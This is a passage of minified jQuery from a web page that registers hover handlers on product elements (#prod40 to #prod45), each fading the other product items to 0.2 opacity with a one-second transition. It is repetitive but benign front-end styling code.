'0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 